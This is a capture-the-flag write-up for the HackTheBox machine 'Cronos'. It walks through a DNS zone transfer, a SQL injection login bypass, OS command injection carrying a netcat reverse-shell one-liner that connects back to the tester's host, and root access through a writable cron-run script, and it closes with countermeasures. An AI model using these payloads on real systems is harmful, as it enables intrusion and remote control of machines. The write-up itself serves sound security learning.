HackTheBox - Cronos

Machine Release Date: March 22, 2017
Summary
Cronos was an older medium level machine that leaked its subdomains via a DNS zone transfer. From there, I found subdomain with a login form where I was able to bypass authentiction via basic MySQL injection. After logging into the web application, I was able to leverage OS command injection to get remote code execution on the machine. Once on the machine, I wrote a PHP reverse shell to the file the system’s cronjob was executing to get remote code execution as root.
Skills Learned
- Domain Guessing
- DNS Zone Transfer
- Web Enumeration
- Basic SQL Injection (Auth Bypass)
- Exploiting Cron Jobs
Active Ports
sudo nmap -p22,53,80 -sC -sV -oA nmap/full-tcp-version 10.10.10.13
Nmap scan report for 10.10.10.13
Host is up (0.030s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 18:b9:73:82:6f:26:c7:78:8f:1b:39:88:d8:02:ce:e8 (RSA)
| 256 1a:e6:06:a6:05:0b:bb:41:92:b0:28:bf:7f:e5:96:3b (ECDSA)
|_ 256 1a:0e:e7:ba:00:cc:02:01:04:cd:a3:a9:3f:5e:22:20 (ED25519)
53/tcp open domain ISC BIND 9.10.3-P4 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.10.3-P4-Ubuntu
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Sep 24 12:54:14 2020 -- 1 IP address (1 host up) scanned in 15.06 seconds
Failed Recon
- Nothing interesting found by brute forcing web files and directories in both
cronos.htbandadmin.cronos.htbsubdomains. - PHP password reuse failed.
DNS Enumeration (DNS Zone Transfer)
With a lucky guess for for the domain name cronos.htb, I was able to perform a DNS zone transfer, further discovering more subdomains:
$ dig axfr cronos.htb @10.10.10.13
; <<>> DiG 9.16.6-Debian <<>> axfr cronos.htb @10.10.10.13
;; global options: +cmd
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
cronos.htb. 604800 IN NS ns1.cronos.htb.
cronos.htb. 604800 IN A 10.10.10.13
admin.cronos.htb. 604800 IN A 10.10.10.13
ns1.cronos.htb. 604800 IN A 10.10.10.13
www.cronos.htb. 604800 IN A 10.10.10.13
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
;; Query time: 35 msec
;; SERVER: 10.10.10.13#53(10.10.10.13)
;; WHEN: Thu Sep 24 12:58:54 EDT 2020
;; XFR size: 7 records (messages 1, bytes 203)
I then added cronos.htb, admin.cronos.htb, and www.cronos.htb to my /etc/hosts file so that my Kali machine would resolve those domain names to 10.10.10.13.
I did this because the Apache web server was hosting different web pages on differnt subdomains using virtual hosting.
Exploitation (SQL Injection Authentication Bypass)

Navigating to admin.cronos.htb, I was presented with a login page.
I was able to use SQL injection at http://admin.cronos.htb in the username field with the following payload to bypass authentication:
' OR 1=1;#

I was then able to submit the following payload in the web form to achieve OS command injection and get a netcat reverse shell:
10.10.10.19; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.19 2001 >/tmp/f
$ ncat -nvlp 2001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2001
Ncat: Listening on 0.0.0.0:2001
Ncat: Connection from 10.10.10.13.
Ncat: Connection from 10.10.10.13:35428.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Privilege Escalation (Cronjob Running Writeable Script by Low-Privileged User)
I noticed that the /etc/crontab file executed /var/www/laravel/artisan every minute.
This directory was writeable by the www-data user which meant that I should be able to replace that file with a PHP reverse shell to gain root access to the machine:
www-data@cronos:/var/www/admin$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
#
www-data@cronos:/var/www/admin$ ls -l /etc/crontab
-rw-r--r-- 1 root root 797 Apr 9 2017 /etc/crontab
www-data@cronos:/var/www/admin$ ls -l /var/www/laravel/artisan
-rwxr-xr-x 1 www-data www-data 1646 Apr 9 2017 /var/www/laravel/artisan
After making a backup of /var/www/laravel/artisan, I embedded the following php reverse shell in /var/www/laravel/artisan so that it would execute it, connecting back to my netcat listener in the next minute:
$ ncat -nvlp 2001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2001
Ncat: Listening on 0.0.0.0:2001
Ncat: Connection from 10.10.10.13.
Ncat: Connection from 10.10.10.13:52538.
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
21:28:01 up 10 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
1703b8a3c9a8dde879942c79d02fd3a0
At this point, I had a reverse shell with root privileges.
Countermeasures
- Only allow DNS zone transfers from trusted IPs.
- Use prepared statements for all SQL queries so that data does not get interpreted as code.
- Never run cron jobs that depend on scripts writeable by low-privielged users.